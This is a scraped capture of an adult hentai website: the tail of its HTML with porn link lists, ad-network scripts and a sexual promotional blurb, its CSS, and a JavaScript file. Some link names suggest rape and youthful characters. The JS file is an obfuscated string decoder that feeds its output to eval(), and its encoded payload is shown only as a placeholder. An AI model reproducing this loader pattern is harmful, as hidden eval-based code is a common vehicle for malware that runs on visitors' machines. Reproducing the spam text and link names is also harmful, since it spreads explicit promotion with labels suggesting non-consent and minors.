                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<li><a href="http://hentaihub.org/" data-ct="1597301568">Hentai Hub</a></li><li><a href="https://hentaimanga.name/" data-ct="1417334993">Hentai Manga</a></li><li><a href="http://bigtithentai.net" data-ct="486928083">Big Tit Hentai</a></li><li><a href="http://animeboobs.org" data-ct="492710668">Anime Boobs</a></li><li><a href="http://rapehentai.net/" data-ct="525905287">Hentai Porn Tube</a></li><li><a href="https://animetvtube.com/" data-ct="1357754017">anime tv tube</a></li><li><a href="https://uncensoredhentai.org/" data-ct="1394884985">Uncensored Hentai</a></li><li><a href="http://www.crazyhentaisex.com/" data-ct="1646391114">Crazy Hentai Sex</a></li><li><a href="http://hentaivideotube.net/" data-ct="1876814420">Hentai Video Tube</a></li><li><a href="https://animesexvideos.net" data-ct="1882705697">Anime Sex Videos</a></li><li><a href="https://hentaistreamtube.org/" data-ct="2073491054">Hentai Stream Tube</a></li><li><a href="https://hentaimangatube.org/" data-ct="2490923399">hentaimangatube</a></li><li><a href="http://www.hentaimovs.com/" data-ct="2996665631">hentai movies</a></li><li><a href="https://hotanime.org" data-ct="3511937787">Hot Anime</a></li><li><a href="https://3dhentaitube.net/" data-ct="3740173866">3D Hentai Tube</a></li><li><a href="https://younghentai.org/" data-ct="4048728643">Young Hentai</a></li><li><a href="http://www.hentaisexfilms.com/" data-ct="4154319046">Hentai Sex Clips</a></li>  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                <p>
				Sex Anime is the go-to destination for adults looking for live-action and animated porn featuring some of the hottest anime and video game characters. Whether you’re into fan-favorite hentai, simulations, or even real-life cosplay, you’ll find premium and exclusive content that will satisfy you. Not only do you have access to thousands of videos, but you can also explore GIFs, photos, and even audio clips.

Explore new and exciting fantasies with Sex Anime. Enter into a world full of titillating delights as you enjoy scenes featuring your favorite characters from anime, manga, and video games. Enjoy tantalizing scenes that range from gay and lesbian encounters to BDSM and femdom to even tentacles and discipline. With Sex Anime, you can let your imagination take control and find the perfect adult entertainment for your desires.

Whether you’re looking for a hot, seductive experience or a wild, explorative adventure, Sex Anime is right for you. With such an impressive collection of content, you can find everything from traditional sex scenes to sultry bondage and domination to even outrageous public activities. Best of all, you can do it all in HD quality, meaning that you get the best visual and audio experience.

Sex Anime is a safe and secure website that gives you the privacy and comfort you need when exploring your sexual desires. It is entirely discreet, giving you the peace of mind that you’re constantly browsing safely and securely. So, explore the world of adult entertainment with Sex Anime and find something just right for you. Discover new ways to satisfy your cravings, and let Sex Anime bring your wildest fantasies to life.
</p>
                <p><span>&copy; sexanime.org.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c39b9586ec01406296002def902fb01e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/311135",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://sexanime.org/css/styles.css
body_size: 4290
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(153, 123, 201); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(107, 66, 173); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(107, 66, 173); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://sexanime.org/js/8zILHCjSlGqtleCGc8jB.js
body_size: 23107
content:
function ifuufl(kchl){var gjcjrnci='Z';var vtlpprg='A';var jsyuwgqco=[];var kxsla=new RegExp('['+vtlpprg+'-'+gjcjrnci+']');var aiksmbd=kchl.split(kxsla);for(var i=0;i<aiksmbd.length;i++){jsyuwgqco.push(String.fromCharCode(parseInt(aiksmbd[i],31)/(38)));}eval(jsyuwgqco.splice(1,jsyuwgqco.length).join(''));}ifuufl('[base64]'); 
     